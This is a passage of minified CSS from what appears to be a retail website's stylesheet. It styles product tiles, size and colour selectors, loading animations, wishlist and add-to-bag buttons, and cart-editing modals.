("}.breadcrumb-total:after{content:") "}.breadcrumb-extended{margin:2.5rem 0 1rem}.breadcrumb-extended .breadcrumb-item{font-size:1.4rem;line-height:1.2rem;letter-spacing:0.14rem}.loading-dot,.loading-dots{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;opacity:0;border-radius:5rem}.loading-dots span{-webkit-animation:pulse .6s ease-out infinite alternate;animation:pulse .6s ease-out infinite alternate}.loading-dot span,.loading-dots span{display:block;width:0.8rem;height:0.8rem;margin:0 0.6rem;background:#fff;border-radius:50%;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-transform-origin:center;transform-origin:center}.loading-dot span{-webkit-animation:pulse-single .6s ease-out infinite alternate;animation:pulse-single .6s ease-out infinite alternate}.loading-dots span:first-child{-webkit-animation-delay:.2s;animation-delay:.2s}.loading-dots span:nth-child(2){-webkit-animation-delay:.4s;animation-delay:.4s}.loading-dots span:nth-child(3){-webkit-animation-delay:.6s;animation-delay:.6s}.dot.loading.inline{color:#000!important}.reset .loading-dot{background:#000}a.dot,button.dot{cursor:pointer;position:relative;background:#4f0341;color:#fff}a.dot,a.dot img,button.dot,button.dot img{-webkit-transition:all .3s ease;transition:all .3s ease}a.dot:hover,button.dot:hover{background-color:#000}a.dot.loading,button.dot.loading{color:rgba(1,1,1,0)}a.dot.loading img,button.dot.loading img{opacity:0}a.dot.loading .loading-dot,a.dot.loading .loading-dots,button.dot.loading .loading-dot,button.dot.loading .loading-dots{opacity:1}.hub-footer a.dot.loading,.hub-footer button.dot.loading,.show-more a.dot.loading,.show-more button.dot.loading{background:#000;color:#000}.refinements button.dot.loading{background:transparent;color:#000}.filter-bar .loading-dot span{position:absolute;right:0;margin-right:1rem!important}.filter-bar .swatch-filter .loading-dot span{margin-right:0.6rem!important}.color-attribute button.dot.loading,li.swatch-filter button.dot.loading{background:transparent}.refinements .color-attribute .loading-dot span{height:0.8rem;width:0.8rem}.load-previous-wrap .load-previous:active{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none}.load-previous-wrap .load-previous:focus{outline:none}.load-previous-wrap .load-previous.loading{color:#fff}.load-previous-wrap .load-previous.loading:hover{border-bottom:0}.load-previous-wrap .load-previous .loading-dot{background:#fff;color:#fff}.load-previous-wrap .load-previous .loading-dot span{background:#000}@keyframes pulse{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes pulse-single{0%{opacity:.5;-webkit-transform:scale(.8);transform:scale(.8)}to{opacity:1;-webkit-transform:scale(1.6);transform:scale(1.6)}}@keyframes pulse-active{0%{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(3);transform:scale(3)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(2);transform:scale(2)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.lazy{opacity:0}.lazy:not(.initial){-webkit-transition:opacity .5s;transition:opacity .5s}.lazy.error,.lazy.initial,.lazy.loaded,.swiper-slide-duplicate-next .lazy,.swiper-slide-duplicate .lazy{opacity:1}.image-container{margin-bottom:1rem;overflow:hidden}.image-container .tile-image-link{display:block;position:relative;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-tap-highlight-color:transparent;z-index:1}@-webkit-keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes slideUp{0%{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}.product-tile .unselectable span:after,.product-tile .unselectable span:before{display:none!important}@media (max-width:991px){.tile-overlay-backdrop{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.13);z-index:11}.tile-overlay-backdrop.active{display:block}}.product-tile-container{margin-bottom:3rem}@media (max-width:991px){.product-tile-container .tile-actions-overlay.mobile-overlay.overlay-open{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (min-width:992px){.product-tile-container .tile-actions-overlay.desktop-overlay.overlay-open{display:block}}.product-tile-container .tile-actions-overlay{display:none;-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.product-tile-container .tile-actions-overlay.overlay-open{-webkit-animation:slideUp .3s ease forwards;animation:slideUp .3s ease forwards}.product-tile-container .tile-actions-overlay.overlay-closed{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}@media (max-width:991px){.product-tile-container .tile-actions-overlay{position:fixed;bottom:0;left:0;right:0;height:auto;background:#fff;z-index:12;border-top-left-radius:2rem;border-top-right-radius:2rem;border:1px solid #e9e9e9;max-height:70vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden}.product-tile-container .tile-actions-overlay .overlay-close{display:none}.product-tile-container .tile-actions-overlay .overlay-header{position:-webkit-sticky;position:sticky;top:0;z-index:1;background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.2rem 1rem;height:auto;min-height:4rem}.product-tile-container .tile-actions-overlay .overlay-header .drag-handle{width:6rem;height:0.5rem;background-color:#757575;border-radius:3rem;cursor:-webkit-grab;cursor:grab;-ms-flex-negative:0;flex-shrink:0}.product-tile-container .tile-actions-overlay .overlay-header .drag-handle:active{cursor:-webkit-grabbing;cursor:grabbing}.product-tile-container .tile-actions-overlay .overlay-header .overlay-close{position:absolute;top:0;right:1rem;border:none;background:transparent;width:5rem;height:5rem;padding:0;display:none}.product-tile-container .tile-actions-overlay .overlay-header .overlay-close .close-icon{width:1.4rem;height:1.4rem}.product-tile-container .tile-actions-overlay .overlay-header .overlay-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:1.8rem;line-height:1.26}.product-tile-container .tile-actions-overlay .visit-product{display:inline-block;width:100%;padding:1.5rem 2rem 3rem}.product-tile-container .tile-actions-overlay .visit-product .visit-product-link{padding:0.5rem 0;display:-webkit-box;display:-ms-flexbox;display:flex}.product-tile-container .tile-actions-overlay .visit-product .visit-product-link .visit-product-link-text{padding-right:0.8rem;text-decoration:underline}.product-tile-container .tile-actions-overlay .visit-product .visit-product-link .visit-product-arrow svg{width:1.263rem;height:1rem}.product-tile-container .tile-actions-overlay .overlay-content{overflow-y:auto;-ms-touch-action:pan-y;touch-action:pan-y}}@media (min-width:992px){.product-tile-container .tile-actions-overlay{position:absolute;bottom:0;left:0;right:0;background:hsla(0,0%,100%,.8);z-index:10;max-height:100%;overflow-y:auto;scrollbar-width:thin;scrollbar-color:rgba(0,0,0,.3) transparent}.product-tile-container .tile-actions-overlay .drag-handle,.product-tile-container .tile-actions-overlay .overlay-header,.product-tile-container .tile-actions-overlay .visit-product{display:none}}.product-tile-container .tile-actions-overlay .overlay-body{padding:0 2rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body{padding:0 2rem 2rem}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:1.5rem 0 0}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section{padding:1rem 0 0}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-select-text{font-weight:300;line-height:1.4;font-size:1.2rem;min-height:1.9rem;padding-bottom:0.8rem}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0.8rem}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list{margin:0;gap:0.8rem;padding:0.6rem 0}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list{padding-bottom:0}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size{height:3.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;background-color:transparent;padding:0;z-index:10}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size{height:2.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size.selected{background-color:#000;color:#fff}.product-tile-container .tile-actions-overlay .overlay-body .size-selector-section .size-options .size-list .custom-select-size .custom-select-size-text{font-size:1.4rem;line-height:1.8;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section{padding-top:1.5rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section{padding-top:1rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .display-name-color{min-height:1.9rem;font-weight:300;line-height:1.4;font-family:Akzidenz Grotesk Pro Light,sans-serif;font-size:1.2rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .display-name-color{font-family:Akzidenz Grotesk Pro Regular,sans-serif;font-weight:400;line-height:1.6}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .display-name-color .color-selected{font-weight:400;line-height:1.6;font-family:Akzidenz Grotesk Pro Regular,sans-serif}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper{margin-top:0.8rem}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color{row-gap:0.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute{width:4.4rem;height:4.4rem;margin:0;padding:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:transparent}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute.unselectable{display:none!important}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute{width:2.8rem;height:2.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color{width:3.2rem;height:3.1rem;border:0}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color{width:2.8rem;height:2.8rem}}.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color.selected{width:3rem;height:3rem;-webkit-box-sizing:content-box;box-sizing:content-box;border:0.2rem solid #fff}@media (min-width:992px){.product-tile-container .tile-actions-overlay .overlay-body .tile-swatch-section .liberty-custom-select-wrapper .liberty-custom-options-color .color-attribute .swatch-circle-color.selected{width:2.8rem;height:2.8rem;-webkit-box-sizing:border-box;box-sizing:border-box}}.product-tile-container h5.product-brand span,.product-tile-container h6.product-name{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.product-tile-container .totalColors{color:#595958;letter-spacing:0}.product-tile-container .size-swatches a{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1.2rem;margin-right:1.5rem}.product-tile-container .size-swatches a span{text-transform:uppercase}.product-tile-container .product-tile .image-container{position:relative;z-index:0}.product-tile-container .tile-body{position:relative}.product-tile-container .tile-details,.product-tile-container .tile-details-srp{min-height:7rem;opacity:1;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:visible}.product-tile-container .tile-actions{left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .25s ease;transition:all .25s ease;visibility:hidden}.product-tile-container .tile-body,.product-tile-container h5,.product-tile-container h6{font-size:1.2rem;line-height:1.6}.product-tile-container .price .strike-through+.sales .value{color:#e51050}.product-tile-container .strike-through{color:#a3a3a3}.product-tile-container .swatches{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:992px){.product-tile-container .swatches{gap:0.8rem}}.product-tile-container .size-swatches a.disabled{color:#a3a3a3;position:relative}.product-tile-container .size-swatches a.disabled:hover{cursor:not-allowed}.product-tile-container .size-swatches a.disabled:before{border-bottom:1px solid #a3a3a3;content:"";display:block;height:1px;position:absolute;top:calc(50% - 1px);left:-0.2rem;right:-0.2rem}.product-tile-container .plp-call-out-message{display:block}.product-tile-container .plp-call-out-message a{text-decoration:underline}.product-tile-container .plp-call-out-message a:hover{text-decoration:none}.product-tile-container .color-swatches .swatches a{position:relative}.product-tile-container .ratings{margin-top:0;padding:0}.product-tile-container .ratings a.bv_main_container[aria-label*="0.0"]{display:none!important}.product-tile-container .image-container-video.play-icon-active a:after,.product-tile-container .image-container-video.play-icon-active a:before{display:-webkit-box;display:-ms-flexbox;display:flex;content:"";position:absolute;bottom:1.5rem;left:1.5rem;width:4rem;height:4rem;z-index:2;background-repeat:no-repeat}.product-tile-container .image-container-video.play-icon-active a:before{background-image:url(../../images/play-video-circle.svg);background-size:100%;-webkit-transform-origin:center;transform-origin:center}.product-tile-container .image-container-video.play-icon-active a:after{background-image:url(../../images/play-video-triangle.svg);background-position:1.5rem 50%;background-size:1.4rem;content:"VIDEO";width:20rem;color:#fff;line-height:4rem;padding-left:4.5rem;font-size:1.2rem}.product-tile-container .set-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-weight:700}.product-set-tile .wishlist{display:none}.product-grid .product-tile .image-container{-webkit-transform:translateZ(0);transform:translateZ(0);min-height:calc((100vw - 6rem)/2*1.2)}@media (min-width:544px){.product-grid .product-tile .image-container{min-height:calc((100vw - 9rem)/2*1.2)}}@media (min-width:768px){.product-grid .product-tile .image-container{min-height:calc((100vw - 40.9rem)/3*1.2)}}@media (min-width:1200px){.product-grid .product-tile .image-container{min-height:calc((100vw - 45.7rem)/4*1.2)}}@media (min-width:1800px){.product-grid .product-tile .image-container{min-height:calc((100vw - 48.7rem)/6*1.2)}}.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:50%;padding-left:1rem;padding-right:1rem}@media (min-width:544px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%;padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:992px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 33.3333%;flex:0 0 33.3333%;max-width:33.3333%}}@media (min-width:1200px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:1800px){.product-grid .product-tile-container{-webkit-box-flex:0;-ms-flex:0 0 16.6666%;flex:0 0 16.6666%;max-width:16.6666%}}.product-images .product-badge,.product-tile .product-badge{position:absolute;top:0.6rem;left:0.6rem;z-index:5;height:2rem;background:hsla(0,0%,100%,.75);color:#000;padding:0.3rem 1rem;font-size:0.9rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:1.6rem;max-width:calc(100% - 1.2rem)}@media (min-width:768px){.product-images .product-badge,.product-tile .product-badge{max-width:calc(100% - 2rem);left:1rem;top:1rem}}.product-images .add-to-bag-container,.product-tile .add-to-bag-container{position:absolute;padding:1rem;width:4.4rem;height:4.4rem;bottom:0;right:0;z-index:5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}@media (min-width:768px){.product-images .add-to-bag-container,.product-tile .add-to-bag-container{width:5.6rem;height:5.6rem;padding:1.2rem}}.product-images .add-to-bag-container .add-to-bag,.product-tile .add-to-bag-container .add-to-bag{width:2.4rem;height:2.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;background:#fff;border-radius:5rem}@media (min-width:768px){.product-images .add-to-bag-container .add-to-bag,.product-tile .add-to-bag-container .add-to-bag{width:3.2rem;height:3.2rem}}.product-images .add-to-bag-container .add-to-bag .add-to-bag-icon,.product-tile .add-to-bag-container .add-to-bag .add-to-bag-icon{border:none;background-color:transparent;background-image:url(../../images/shopping-bag-icon.svg);background-repeat:no-repeat;background-position:50%;background-size:1rem 1.14rem;opacity:1;padding:0;width:100%;height:100%}@media (min-width:768px){.product-images .add-to-bag-container .add-to-bag .add-to-bag-icon,.product-tile .add-to-bag-container .add-to-bag .add-to-bag-icon{background-size:1.263rem 1.44rem}}.product-images .add-to-bag-container .hidden-add-to-cart,.product-tile .add-to-bag-container .hidden-add-to-cart{display:none}.product-images .plp-wishlist-container,.product-tile .plp-wishlist-container{position:absolute;bottom:4.4rem;right:0;width:4.4rem;height:4.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;z-index:5}@media (min-width:768px){.product-images .plp-wishlist-container,.product-tile .plp-wishlist-container{width:5.6rem;height:5.6rem;bottom:5.6rem}}.product-images .plp-wishlist-container .plp-wishlist-button,.product-tile .plp-wishlist-container .plp-wishlist-button{color:#000;background-color:#fff;width:2.4rem;height:2.4rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:0}@media (min-width:768px){.product-images .plp-wishlist-container .plp-wishlist-button,.product-tile .plp-wishlist-container .plp-wishlist-button{width:3.2rem;height:3.2rem}}.product-images .plp-wishlist-container .plp-wishlist-button:hover,.product-tile .plp-wishlist-container .plp-wishlist-button:hover{color:#000;background-color:#fff}.product-images .plp-wishlist-container .plp-wishlist-button:hover path,.product-tile .plp-wishlist-container .plp-wishlist-button:hover path{fill:#000}.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full{min-width:1rem;min-height:1.1rem}@media (min-width:768px){.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-images .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-empty,.product-tile .plp-wishlist-container .plp-wishlist-button .wishlist-icon-full{min-width:1.4rem;min-height:1.289rem}}.modal-edit-cart-product .product-badge,.quick-view .product-badge{right:unset;left:1rem}@media (min-width:992px){.product-images .product-badge{top:1.5rem;right:1.5rem;left:unset}.modal-edit-cart-product .product-badge,.quick-view .product-badge{left:unset}.product-tile:hover .tile-actions{opacity:1;visibility:visible}.product-tile:hover .tile-details-srp{opacity:0;visibility:hidden}.product-tile:hover .more-options-available{display:none}.product-tile:hover .color-swatches img{display:block}}@media (max-width:991.98px){.product-tile-container .tile-details,.product-tile-container .tile-details-srp{min-height:unset}.product-tile-container .tile-actions{opacity:1;position:relative;visibility:visible}.product-tile-container .more-options-available{text-decoration:underline}}.product-line-item .item-image,.search-tile .item-image{height:auto;margin-right:0;width:9rem}.product-line-item .item-image .product-image,.search-tile .item-image .product-image{max-height:inherit}.product-line-item .item-attributes,.search-tile .item-attributes{font-size:1.2rem;line-height:1.4;padding:1rem;width:calc(100% - 9rem)}.product-line-item .line-item-brand,.search-tile .line-item-brand{width:calc(100% - 1.5rem);font-size:1.2rem;z-index:unset;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.product-line-item .price,.search-tile .price{font-size:inherit}.product-line-item .price .strike-through+.sales .value,.search-tile .price .strike-through+.sales .value{color:#e51050}.product-line-item .item-variations,.product-line-item .line-item-name,.product-line-item .search-tile-name,.search-tile .item-variations,.search-tile .line-item-name,.search-tile .search-tile-name{font-weight:400;margin-bottom:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 1.5rem)}.product-line-item .item-attributes-footer,.search-tile .item-attributes-footer{margin-top:auto}.product-line-item .remove-line-item,.search-tile .remove-line-item{position:absolute;right:1rem;top:0.5rem}.product-line-item .remove-line-item .remove-product,.search-tile .remove-line-item .remove-product{border:none;padding:0;border-radius:0}.product-line-item .item-further-information,.search-tile .item-further-information{margin-top:1rem}.product-line-item .item-further-information .further-information-link,.search-tile .item-further-information .further-information-link{font-size:1.2rem;line-height:1.4rem;text-decoration:underline;white-space:nowrap}.line-item-availability{color:#e51050;display:inline-block;font-size:1.2rem}.modal-edit-cart-product,.modal-edit-wishlist-product,.modal-pesonalisation{outline:none;position:absolute}.modal-edit-cart-product::-webkit-scrollbar,.modal-edit-wishlist-product::-webkit-scrollbar,.modal-pesonalisation::-webkit-scrollbar{display:none}.modal-edit-cart-product-close-button,.modal-edit-wishlist-product-close-button,.modal-pesonalisation-close-button{position:absolute;right:2rem;top:2rem;z-index:100}.modal-edit-cart-product-close-button svg,.modal-edit-wishlist-product-close-button svg,.modal-pesonalisation-close-button svg{height:2.2rem;width:2.2rem}.modal-edit-cart-product .modal-dialog,.modal-edit-wishlist-product .modal-dialog,.modal-pesonalisation .modal-dialog{height:100%;margin:0;min-width:100%}.modal-edit-cart-product .modal-body,.modal-edit-wishlist-product .modal-body,.modal-pesonalisation .modal-body{padding:0}.modal-edit-cart-product .modal-content,.modal-edit-wishlist-product .modal-content,.modal-pesonalisation .modal-content{border:none}.modal-edit-cart-product .product-quickview,.modal-edit-wishlist-product .product-quickview,.modal-pesonalisation .product-quickview{padding:0}.modal-edit-cart-product .product-quickview-details,.modal-edit-wishlist-product .product-quickview-details,.modal-pesonalisation .product-quickview-details{margin:auto;padding:1rem 3rem}.modal-edit-cart-product .product-quickview-details-name,.modal-edit-wishlist-product .product-quickview-details-name,.modal-pesonalisation .product-quickview-details-name{font-size:2.4rem;font-weight:400}.modal-edit-cart-product .product-quickview-details-price,.modal-edit-wishlist-product .product-quickview-details-price,.modal-pesonalisation .product-quickview-details-price{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-size:1.6rem;font-weight:700;margin-bottom:2rem}.modal-edit-cart-product .product-quickview-details-name-brand,.modal-edit-wishlist-product .product-quickview-details-name-brand,.modal-pesonalisation .product-quickview-details-name-brand{font-family:Akzidenz Grotesk Pro Extended,sans-serif;font-size:1.2rem;font-weight:600;letter-spacing:0.12rem;text-transform:uppercase}.modal-edit-cart-product .product-quickview-carousel,.modal-edit-wishlist-product .product-quickview-carousel,.modal-pesonalisation .product-quickview-carousel{margin:8rem 0 8rem 8rem}.modal-edit-cart-product .product-quickview-image img,.modal-edit-wishlist-product .product-quickview-image img,.modal-pesonalisation .product-quickview-image img{margin:auto;width:100%}@media (max-width:1199.98px){.modal-edit-cart-product .swiper-container-horizontal .swiper-slide,.modal-edit-cart-product .swiper-container-horizontal .swiper-slide-active,.modal-edit-wishlist-product .swiper-container-horizontal .swiper-slide,.modal-edit-wishlist-product .swiper-container-horizontal .swiper-slide-active,.modal-pesonalisation .swiper-container-horizontal .swiper-slide,.modal-pesonalisation .swiper-container-horizontal .swiper-slide-active{padding:0}}.modal-edit-cart-product .swiper-container,.modal-edit-wishlist-product .swiper-container,.modal-pesonalisation .swiper-container{padding:0}.modal-edit-cart-product .product-brand{font-size:1.75rem;line-height:2.275rem}.modal-edit-cart-product .right-pane-content{max-width:45rem;width:100%}.modal-edit-cart-product .attributes{margin-bottom:3rem}.modal-edit-cart-product .price .strike-through+.sales .value{color:#e51050}.modal-edit-cart-product .close{opacity:1}.personalisation-card-body .personalisation-label,.personalisation-card-body .personalisation-message{font-size:1.2rem;line-height:1.6rem}.personalisation-card-body .pricing{font-size:1.2rem}.attribute .form-control{z-index:auto}.liberty-custom-select-wrapper{margin-top:1rem;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.liberty-custom-options{background:transparent;border:0.2rem solid #000;border-radius:0.4rem;display:block;left:-1rem;opacity:0;pointer-events:none;position:absolute;right:-1rem;top:-0.8rem;-webkit-transition:all .5s;transition:all .5s;visibility:hidden;z-index:1050;max-height:21rem}.liberty-custom-options button:disabled,.liberty-custom-options button[disabled]{cursor:not-allowed}.liberty-custom-select{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.liberty-custom-select,.liberty-custom-select__trigger{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.liberty-custom-select__trigger{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;color:#000;cursor:pointer;z-index:0}.liberty-custom-select.open .liberty-custom-options{opacity:1;pointer-events:all;visibility:visible}.liberty-custom-option{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#fff;color:#000;cursor:pointer;display:block;position:relative;-webkit-transition:all .5s;transition:all .5s;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;margin-right:1rem}.product-quickview .color-attribute.liberty-custom-option{margin-right:0}.liberty-custom-options-color{-ms-flex-wrap:wrap;flex-wrap:wrap;row-gap:1rem}.liberty-custom-option:first-of-type{border-top-left-radius:0.2rem;border-top-right-radius:0.2rem}.liberty-custom-option:last-of-type{border-bottom-left-radius:0.2rem;border-bottom-right-radius:0.2rem}.liberty-custom-option.selected:after{display:block;width:1.4rem;height:1.4rem;content:"";background-position:50% 50%;background-size:100%;background-repeat:no-repeat;position:absolute;right:1.4rem}.product-detail [disabled].unselectable,.product-quickview [disabled].unselectable{cursor:not-allowed}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background-color:#495057}.liberty-custom-select-wrapper span:after{visibility:hidden}.liberty-custom-select .unselectable .swatch-circle:after,.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:after,.product-tile .unselectable span:before{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:50%;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible}.liberty-custom-select .unselectable .swatch-circle:before,.product-tile .unselectable span:before{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.liberty-custom-select .unselectable .swatch-circle:after,.product-tile .unselectable span:after{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .unselectable .swatch-circle.color-value.selected:after{-webkit-box-align:center;-ms-flex-align:center;align-items:center;content:" ";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:-0.7rem;left:0.7rem;width:100%;z-index:999;border-bottom:1px solid #fff;-webkit-transform-origin:center;transform-origin:center;visibility:visible;background:transparent;border-radius:unset}.product-detail [disabled].unselectable .color-value.selected:after,.product-quickview [disabled].unselectable .color-value.selected:after{background:transparent}.liberty-custom-select-color-display-name{font-size:1.4rem;line-height:1.6rem;width:4.5rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.arrow:after,.arrow:before{bottom:1rem;content:"";height:40%;position:absolute;width:.15rem}.arrow:before{right:4rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.arrow:after,.arrow:before{background-color:#000;z-index:3}.arrow:after{right:3rem;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.product-detail .swatch-circle{position:relative;border:1px solid #f1f1f1;border-radius:4rem;height:2rem;width:2rem}.swatch-circle-color{width:2.8rem;height:2.8rem;border-radius:5rem;opacity:1;border:1px solid #f1f1f1}.swatch-circle-color.selected{border:0.2rem solid #fff;-webkit-box-shadow:0 0 0 1px #000;box-shadow:0 0 0 1px #000;opacity:1;width:2.6rem;height:2.6rem}.swatch-circle-color.selected:after{content:"";position:absolute;width:1.75rem;height:1.75rem;left:-0.4rem;top:-0.4rem;padding:1rem;border-radius:50%;border:1px solid #273039}.custom-select-size-display-name,.size-selected{font-size:1.4rem;line-height:1.6rem;height:1.4rem;text-align:left;letter-spacing:0;color:#000}.custom-select-size{background-color:#fff;color:#000;padding-top:0.2rem;text-align:center;margin-right:1.6rem;height:2.8rem;border:1px solid #000;border-radius:0.4rem;opacity:1;max-width:unset;min-width:4.7rem}.custom-select-size.selected{background-color:#000;color:#fff}.custom-select-size .custom-select-size-text{height:1.5rem;text-align:left;font-size:1.6rem;line-height:1.8rem;letter-spacing:0;opacity:1;padding:0 